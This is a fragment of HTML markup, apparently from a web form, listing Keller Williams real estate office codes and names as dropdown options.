	                        							<option value="mc842bc5">MC842BC5 &mdash; KELLER WILLIAMS® LUXURY LAKE LIVING</option>
	                        							<option value="mc842bc4">MC842BC4 &mdash; KELLER WILLIAMS® UPSTATE LEGACY</option>
	                        							<option value="mc842bc3">MC842BC3 &mdash; KELLER WILLIAMS® LAKE REGION</option>
	                        							<option value="mc842bc1">MC842BC1 &mdash; KELLER WILLIAMS® CLEMSON</option>
	                        							<option value="mc94bc2">MC94BC2 &mdash; KELLER WILLIAMS® REALTY SERVICES TYLERTOWN</option>
	                        							<option value="mc94bc3">MC94BC3 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mckwwc05">MCKWWC05 &mdash; KELLER WILLIAMS® PREMIER NORTH GEORGIA</option>
	                        							<option value="mckwwc03">MCKWWC03 &mdash; KELLER WILLIAMS® Realty Northwest</option>
	                        							<option value="mc1073bc3">MC1073BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc2">MC1073BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc1">MC1073BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc988bc">MC988BC &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc530bc">MC530BC &mdash; KELLER WILLIAMS® SOUTHERN MIDDLE REALTY</option>
	                        							<option value="mc552bc">MC552BC &mdash; KELLER WILLIAMS® CEDAR CREEK LAKE PROPERTIES</option>
	                        							<option value="mc700bc">MC700BC &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc426bc2">MC426BC2 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc426bc">MC426BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc864bc1">MC864BC1 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc17bc">MC17BC &mdash; KELLER WILLIAMS® FREEDOM</option>
	                        							<option value="mc486bc3">MC486BC3 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc2">MC486BC2 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc1">MC486BC1 &mdash; KELLER WILLIAMS® PRINCE FREDERICK</option>
	                        							<option value="mc879bc2">MC879BC2 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc1170">MC1170 &mdash; KELLER WILLIAMS® YORKTOWN</option>
	                        							<option value="mc1215">MC1215 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1216">MC1216 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1217">MC1217 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1219">MC1219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1220">MC1220 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1222">MC1222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1223">MC1223 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1224-2">MC1224 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1226">MC1226 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230-2">MC1230 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230">MC1231 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1232">MC1232 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349-2">MC352 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349">MC349 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc320">MC320 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc313">MC313 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc259">MC259 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc242">MC242 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc222">MC222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc219">MC219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1225">MC1225 &mdash; </option>
	                        							<option value="mc214">MC214 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc205">MC205 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc193">MC193 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc150">MC150 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc169">MC169 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc172">MC172 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc147">MC147 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc70">MC70 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc132">MC132 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc119">MC119 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc118">MC118 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc94bc">MC94BC &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc432bc">MC432BC &mdash; KELLER WILLIAMS® Grosse Pointe</option>
	                        							<option value="mc864bc">MC864BC3 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc103">MC103 &mdash; </option>
	                        							<option value="mc90">MC90 &mdash; </option>
	                        							<option value="mc76">MC76 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc64">MC64 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc54">MC54 &mdash; </option>
	                        							<option value="mc51">MC51 &mdash; </option>
	                        							<option value="mc370">MC370 &mdash; KELLER WILLIAMS®  REALTY</option>
	                        							<option value="mc319caza">MC319CAZA &mdash; KELLER WILLIAMS® CAZA RESTON</option>
	                        							<option value="mc218caza">MC218CAZA &mdash; KELLER WILLIAMS®CAZA LEESBURG-WINCHESTER</option>
	                        							<option value="mc737bc2">MC737BC2 &mdash; KELLER WILLIAMS® North Central - Bolton</option>
	                        							<option value="mc737bc1">MC737BC1 &mdash; KELLER WILLIAMS® North Central - Westminster</option>
	                        							<option value="mc335bc3">MC335BC3 &mdash; KELLER WILLIAMS® PIQUA</option>
	                        							<option value="mc335bc2">MC335BC2 &mdash; KELLER WILLIAMS® SIDNEY</option>
	                        							<option value="mc48bc">MC48BC &mdash; The Dallas Luxury Realty</option>
	                        							<option value="mc934bc2">MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams®</option>
	                        							<option value="mc816bc">MC816BC &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc813bc4">MC813BC4 &mdash; KELLER WILLIAMS® PARTNERS MIAMI</option>
	                        							<option value="mc249bc">MC249BC &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc934bc3">MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams</option>
	                        							<option value="mc204bc">MC204BC &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mckwwc02">MCKWWC02 &mdash; KELLER WILLIAMS® REALTY NORTHWEST</option>
	                        							<option value="mc386">MC386 &mdash; KELLER WILLIAMS® PREMIER REALTY HAGERSTOWN</option>
	                        							<option value="mc330bc2">MC330BC2 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc330bc1">MC330BC1 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc801bc">MC801BC &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc690bc">MC690BC &mdash; KELLER WILLIAMS® REALTY ALASKA GROUP - FAIRBANKS</option>
	                        							<option value="mc1106bc">MC1106BC &mdash; KELLER WILLIAMS® WALLA WALLA</option>
	                        							<option value="mc620bc4">MC620BC4 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc673bc1">MC673BC1 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc900bc">MC900BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc198bc2">MC198BC2 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc198bc1">MC198BC1 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc757bc3">MC757BC3 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc757bc2">MC757BC2 &mdash; KELLER WILLIAMS® RIDGE TO RIVER</option>
	                        							<option value="mc318bc">MC318BC &mdash; KELLER WILLIAMS® REALTY MAINE</option>
	                        							<option value="mc1158">MC1158 &mdash; KELLER WILLIAMS® GEORGIA COMMUNITIES</option>
	                        							<option value="mc757bc">MC757BC &mdash; KELLER WILLIAMS® GREATER DALTON</option>
	                        							<option value="mc830">MC830 &mdash; KELLER WILLIAMS® REALTY SUCCESS,  LLC</option>
	                        							<option value="mc649bc">MC649BC &mdash; KELLER WILLIAMS® MANTECA</option>
	                        							<option value="mc968bc2">MC968BC2 &mdash; KELLER WILLIAMS® WESTERN TRAILS</option>
	                        							<option value="mc1156">MC1156 &mdash; KELLER WILLIAMS® REALTY PRESTIGE</option>
	                        							<option value="mc968bc">MC968BC1 &mdash; KELLER WILLIAMS® REALTY FRONTIER</option>
	                        							<option value="mc1021bc">MC1021BC &mdash; KELLER WILLIAMS® SOUTH WHIDBEY</option>
	                        							<option value="mc835bc4">MC835BC4 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc903bc4">MC903BC4 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc3">MC903BC3 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc2">MC903BC2 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc1">MC903BC1 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc1159">MC1159 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc286bc2">MC286BC2 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc153bc">MC153BC &mdash; KELLER WILLIAMS® REALTY SAC PORTFOLIO DRE# 01272617</option>
	                        							<option value="mc879bc1">MC879BC1 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc620bc3">MC620BC3 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc2">MC620BC2 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc1">MC620BC1 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc1058bc">MC1058BC &mdash; KELLER WILLIAMS® REALTY HEARTLAND</option>
	                        							<option value="mc191bc">MC191BC &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc133bc7">MC133BC7 &mdash; KELLER WILLIAMS® IRWIN</option>
	                        							<option value="mc133bc6">MC133BC6 &mdash; KELLER WILLIAMS® Greensburg</option>
	                        							<option value="mc133bc5">MC133BC5 &mdash; KELLER WILLIAMS® BULTER</option>
	                        							<option value="mc133bc4">MC133BC4 &mdash; KELLER WILLIAMS® BEAVER</option>
	                        							<option value="mc133bc3">MC133BC3 &mdash; KELLER WILLIAMS® HERMITAGE</option>
	                        							<option value="mc461bc">MC461BC &mdash; KELLER WILLIAMS® SPRINGHILL</option>
	                        							<option value="mc134bc">MC134BC &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc286bc5">MC286BC5 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc1157bc">MC1157BC &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1157">MC1157 &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1160">MC1160 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1128bc">MC1128BC &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc715">MC715 &mdash; KELLER WILLIAMS® LEADING EDGE</option>
	                        							<option value="mc389bc1">MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc3">MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc2">MC389BC2 &mdash; KELLER WILLIAMS® FOLSOM LAKE ESTATES</option>
	                        							<option value="mc815bc6">MC815BC6 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc5">MC815BC5 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc4">MC815BC4 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc3">MC815BC3 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc2">MC815BC2 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc1">MC815BC1 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc000">MC000 &mdash; KELLER WILLIAMS® YOUR OFFICE</option>
	                        							<option value="mc638bc3">MC638BC3 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc1052bc">MC1052BC &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS</option>
	                        							<option value="mcgo">MCGO &mdash; KELLER WILLIAMS® GO NETWORK</option>
	                        							<option value="mc564bc">MC564BC &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc638bc1">MC638BC1 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc813bc3">MC813BC3 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc998bc2">MC998BC2 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc998bc1">MC998BC1 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc68bc">MC68BC &mdash; KELLER WILLIAMS® LAS CRUCES</option>
	                        							<option value="mc943bc">MC943BC &mdash; KELLER WILLIAMS® MAIN STREET</option>
	                        							<option value="mc973bc4">MC973BC4 &mdash; KELLER WILLIAMS® CASHIERS</option>
	                        							<option value="mc973bc3">MC973BC3 &mdash; KELLER WILLIAMS® BRYSON CITY</option>
	                        							<option value="mc973bc2">MC973BC2 &mdash; KELLER WILLIAMS® SYLVA</option>
	                        							<option value="mc973bc1">MC973BC1 &mdash; KELLER WILLIAMS® FRANKLIN</option>
	                        							<option value="mc255bc">MC255BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc855bc1">MC855BC1 &mdash; KELLER WILLIAMS® KINGSPORT</option>
	                        							<option value="mc1068bc4">MC1068BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc3">MC1068BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc2">MC1068BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc1">MC1068BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc842bc2">MC842BC2 &mdash; KELLER WILLIAMS® GREENWOOD</option>
	                        							<option value="mc872bc">MC872BC &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc934bc">MC934BC &mdash; KELLER WILLIAMS® KEY</option>
	                        							<option value="mc780bc1">MC780BC1 &mdash; KELLER WILLIAMS® BOSTON NORTHWEST</option>
	                        							<option value="mc730">MC730 &mdash; KELLER WILLIAMS® CHESTNUT HILL</option>
	                        							<option value="mc1150">MC1150 &mdash; KELLER WILLIAMS® CALIFORNIA-NORTHERN AND HAWAII</option>
	                        							<option value="mc1149">MC1149 &mdash; KELLER WILLIAMS® OLYMPIC</option>
	                        							<option value="mc1146">MC1146 &mdash; KELLER WILLIAMS® HOUSTON CENTRAL</option>
	                        							<option value="mc1144">MC1144 &mdash; KELLER WILLIAMS® SANTA CLARA VALLEY</option>
	                        							<option value="mc1141">MC1141 &mdash; KELLER WILLIAMS® SIERRA FOOTHILLS</option>
	                        							<option value="mc680">MC680 &mdash; KELLER WILLIAMS® LA QUINTA</option>
	                        							<option value="mc904">MC904 &mdash; KELLER WILLIAMS® EDGE REALTY, BROKERAGE</option>
	                        							<option value="mc848">MC848 &mdash; KELLER WILLIAMS® REALTY CENTRES, BROKERAGE</option>
	                        							<option value="mc425">MC425 &mdash; KELLER WILLIAMS® SOLID ROCK REALTY, BROKERAGE</option>
	                        							<option value="mc1064">MC1064 &mdash; KELLER WILLIAMS® OAKVILLE WEST</option>
	                        							<option value="mc959bc3">MC959BC3 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc959bc2">MC959BC2 &mdash; KELLER WILLIAMS® UPPER PENINSULA</option>
	                        							<option value="mc959bc1">MC959BC1 &mdash; KELLER WILLIAMS® MANITOWOC</option>
	                        							<option value="mc813bc2">MC813BC2 &mdash; KELLER WILLIAMS® REALTY SELECT</option>
	                        							<option value="mc813bc1">MC813BC1 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc475bc1">MC475BC1 &mdash; KELLER WILLIAMS® COMMERCIAL MIDWEST</option>
	                        							<option value="mc999">MC999 &mdash; KELLER WILLIAMS® DYNAMIK</option>
	                        							<option value="mc392">MC392 &mdash; KELLER WILLIAMS® INTEGRITY REALTY, BROKERAGE</option>
	                        							<option value="mc835bc3">MC835BC3 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc2">MC835BC2 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc1">MC835BC1 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc798bc">MC798BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1140">MC1140 &mdash; KELLER WILLIAMS® INNOVATE</option>
	                        							<option value="mc364bc">MC364BC &mdash; KELLER WILLIAMS® REALTY LAKE OCONEE</option>
	                        							<option value="mc88">MC88 &mdash; KELLER WILLIAMS® CLIENTS’ CHOICE REALTY</option>
	                        							<option value="mc434">MC434 &mdash; KELLER WILLIAMS® SHORELINE</option>
	                        							<option value="mc457">MC457 &mdash; KELLER WILLIAMS® PASADENA</option>
	                        							<option value="mc299">MC299 &mdash; KELLER WILLIAMS® MONTGOMERYVILLE</option>
	                        							<option value="mc216">MC216 &mdash; KELLER WILLIAMS® ESCONDIDO/NORTH COUNTY</option>
	                        							<option value="mc1102">MC1102 &mdash; KELLER WILLIAMS® SCRANTON WILKES BARRE</option>
	                        							<option value="mc645">MC645 &mdash; KELLER WILLIAMS® SPARTANBURG</option>
	                        							<option value="mc546">MC546 &mdash; KELLER WILLIAMS® KANSAS CITY - EASTLAND HEARTLAND - GREATER</option>
	                        							<option value="mc1147">MC1147 &mdash; KELLER WILLIAMS® NYC</option>
	                        							<option value="mc553">MC553 &mdash; KELLER WILLIAMS® WACO</option>
	                        							<option value="mc466">MC466 &mdash; KELLER WILLIAMS® ALLENTOWN</option>
	                        							<option value="mc257">MC257 &mdash; KELLER WILLIAMS® GULF COAST - BILOXI</option>
	                        							<option value="mc758">MC758 &mdash; KELLER WILLIAMS® MEMPHIS EAST</option>
	                        							<option value="mc163">MC163 &mdash; KELLER WILLIAMS® LONESTAR DFW</option>
	                        							<option value="mc992">MC992 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc225">MC225 &mdash; KELLER WILLIAMS® BOZEMAN</option>
	                        							<option value="mc1151">MC1151 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc519">MC519 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc638bc2">MC638BC2 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc712">MC712 &mdash; KELLER WILLIAMS® VIRGINIA BEACH / HILLTOP</option>
	                        							<option value="mc1152">MC1152 &mdash; KELLER WILLIAMS® PINNACLE</option>
	                        							<option value="mc1113">MC1113 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc80">MC80 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc315">MC315 &mdash; KELLER WILLIAMS® CHATTAHOOCHEE NORTH</option>
	                        							<option value="mc1034">MC1034 &mdash; KELLER WILLIAMS® WESTERN MONTANA</option>
	                        							<option value="mc77">MC77 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc633">MC633 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc984">MC984 &mdash; KELLER WILLIAMS® MOORESTOWN</option>
	                        							<option value="mc181">MC181 &mdash; KELLER WILLIAMS® NORTH ATLANTA</option>
	                        							<option value="mc396">MC396 &mdash; KELLER WILLIAMS® KANSAS CITY METRO</option>
	                        							<option value="mc8">MC8 &mdash; KELLER WILLIAMS® AUSTIN NORTHWEST</option>
	                        							<option value="mc1010">MC1010 &mdash; KELLER WILLIAMS® SMOKY MOUNTAINS</option>
	                        							<option value="mc1126">MC1126 &mdash; KELLER WILLIAMS® MILWAUKEE LAKE COUNTRY</option>
	                        							<option value="mc1111">MC1111 &mdash; KELLER WILLIAMS® CONNEXION MONTREAL</option>
	                        							<option value="mc1104">MC1104 &mdash; KELLER WILLIAMS® PORTFOLIO DOWNTOWN TORONTO</option>
	                        							<option value="mc1020">MC1020 &mdash; KELLER WILLIAMS® SOUTH PASADENA / SAN GABRIEL VALLEY</option>
	                        							<option value="mc969">MC969 &mdash; KELLER WILLIAMS® OUTAOUAIS-GATINEAU</option>
	                        							<option value="mc906">MC906 &mdash; KELLER WILLIAMS® GLENDORA</option>
	                        							<option value="mc900">MC900 &mdash; GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM</option>
	                        							<option value="mc801">MC801 &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc524">MC524 &mdash; KELLER WILLIAMS® NORTHAMPTON COUNTY</option>
	                        							<option value="mc444">MC444 &mdash; KELLER WILLIAMS® PALM SPRINGS</option>
	                        							<option value="mc82">MC82 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc23">MC23 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc778">MC778 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc99">MC99 &mdash; KELLER WILLIAMS® SONORAN LIVING - PHOENIX</option>
	                        							<option value="mc705">MC705 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc895">MC895 &mdash; KELLER WILLIAMS® PACIFIC ESTATES</option>
	                        							<option value="mc168">MC168 &mdash; KELLER WILLIAMS® REAL ESTATE PROFESIONALS</option>
	                        							<option value="mc891">MC891 &mdash; KELLER WILLIAMS® PACIFIC PLAYA</option>
	                        							<option value="mc936">MC936 &mdash; KELLER WILLIAMS® BLACK DIAMOND REALTY</option>
	                        							<option value="mc776">MC776 &mdash; KELLER WILLIAMS® BIG BEAR/LAKE ARROWHEAD</option>
	                        							<option value="mc142">MC142 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc367">MC367 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc1008">MC1008 &mdash; KELLER WILLIAMS® KAUAI</option>
	                        							<option value="mc793">MC793 &mdash; KELLER WILLIAMS® LEGACY GROUP REALTY</option>
	                        							<option value="mc96">MC96 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc347">MC347 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc1119">MC1119 &mdash; KELLER WILLIAMS® REAL ESTATE SERVICES</option>
	                        							<option value="mc554">MC554 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc970">MC970 &mdash; KELLER WILLIAMS® PRESTIGE</option>
	                        							<option value="mc859">MC859 &mdash; KELLER WILLIAMS® LOWER RIO GRANDE VALLEY</option>
	                        							<option value="mc308">MC308 &mdash; KELLER WILLIAMS® DANVILLE</option>
	                        							<option value="mc1127">MC1127 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc765">MC765 &mdash; KELLER WILLIAMS® COLORADO WEST REALTY LLC</option>
	                        							<option value="mc867">MC867 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST LAS VEGAS</option>
	                        							<option value="mc780">MC780 &mdash; KELLER WILLIAMS® REALTY BOSTON NORTHWEST</option>
	                        							<option value="mc814">MC814 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc779">MC779 &mdash; KELLER WILLIAMS® GREATER CLEVELAND NORTHEAST</option>
	                        							<option value="mc1145">MC1145 &mdash; KW ELITE KELLER WILLIAMS REALTY</option>
	                        							<option value="mc111bc2">MC111BC2 &mdash; KELLER WILLIAMS® SOUTH CENTRAL VALLEY</option>
	                        							<option value="mc1148">MC1148 &mdash; KW RESERVE</option>
	                        							<option value="mc335bc">MC335BC &mdash; KELLER WILLIAMS® TROY</option>
	                        							<option value="mc621">MC621 &mdash; KELLER WILLIAMS® FIRST CHOICE REALTY</option>
	                        							<option value="mc785bc1">MC785BC1 &mdash; KELLER WILLIAMS® REALTY- LEWES</option>
	                        							<option value="mc410">MC410 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc220bc">MC220BC1 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc8">MC842BC8 &mdash; KELLER WILLIAMS® SENECA</option>
	                        							<option value="mc1143">MC1143 &mdash; KELLER WILLIAMS® REALTY HUDSON VALLEY NORTH</option>
	                        							<option value="mc183">mc183 &mdash; KELLER WILLIAMS® REALTY SUCCESS</option>
	                        							<option value="mc788bc2">MC788BC2 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc788bc1">MC788BC1 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc2bc">MC2BC &mdash; KELLER WILLIAMS® CITY VIEW</option>
	                        							<option value="mc2">MC2 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc1139">MC1139 &mdash; KELLER WILLIAMS® SPACE COAST REALTY</option>
	                        							<option value="mc1138">MC1138 &mdash; KELLER WILLIAMS® REALTY DIVERSIFIED</option>
	                        							<option value="mc1124">MC1124 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc935">MC935 &mdash; KELLER WILLIAMS® SUN VALLEY SOUTHERN IDAHO</option>
	                        							<option value="mc191">MC191 &mdash; KELLER WILLIAMS® GRAND RAPIDS EAST</option>
	                        							<option value="mc1137">MC1137 &mdash; KELLER WILLIAMS® LEGENDARY</option>
	                        							<option value="mc279">MC279 &mdash; KELLER WILLIAMS® BENCHMARK PROPERTIES</option>
	                        							<option value="mc912bc">MC912BC &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS IV</option>
	                        							<option value="mc286bc4">MC286BC4 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc989bc">MC989BC &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc133bc2">MC133BC2 &mdash; KELLER WILLIAMS® NEW CASTLE</option>
	                        							<option value="mc133bc1">MC133BC1 &mdash; KELLER WILLIAMS® ERIE</option>
	                        							<option value="mc959">MC959 &mdash; KELLER WILLIAMS® GREEN BAY</option>
	                        							<option value="mc1061">MC1061 &mdash; KELLER WILLIAMS® OAKLAND</option>
	                        							<option value="mc868">MC868 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc234">MC234 &mdash; KELLER WILLIAMS® BLUE BELL</option>
	                        							<option value="mc791">MC791 &mdash; 678.425.1988</option>
	                        							<option value="mc523bc2">MC523BC2 &mdash; KELLER WILLIAMS® TRACY KW DRE # 001907539</option>
	                        							<option value="mc523bc1">MC523BC1 &mdash; KELLER WILLIAMS® LODI KW DRE # 01907539</option>
	                        							<option value="mc337bc2">MC337BC2 &mdash; KELLER WILLIAMS® CARSON CITY</option>
	                        							<option value="mc337bc1">MC337BC1 &mdash; KELLER WILLIAMS® ELKO</option>
	                        							<option value="mc187">MC187 &mdash; KELLER WILLIAMS® SELECT REALTORS</option>
	                        							<option value="mc37">MC37 &mdash; KELLER WILLIAMS® EXECUTIVES REALTY</option>
	                        							<option value="mc111bc">MC111BC &mdash; KELLER WILLIAMS® ARDMORE</option>
	                        							<option value="mc871bc">MC871BC &mdash; KELLER WILLIAMS OF HIGHLANDS COUNTY</option>
	                        							<option value="mc764bc">MC764BC &mdash; KELLER WILLIAMS® BRENHAM</option>
	                        							<option value="mc1118">MC1118 &mdash; KELLER WILLIAMS® PORTLAND ELITE</option>
	                        							<option value="mc952">MC952 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST ASSOCIATES, LLC</option>
	                        							<option value="mc691bc">MC691BC &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc1117">MC1117 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc991">MC991 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc994">MC994 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc996">MC996 &mdash; KELLER WILLIAMS® SIOUXLAND</option>
	                        							<option value="mc997">MC997 &mdash; KELLER WILLIAMS® YUMA</option>
	                        							<option value="mc998">MC998 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
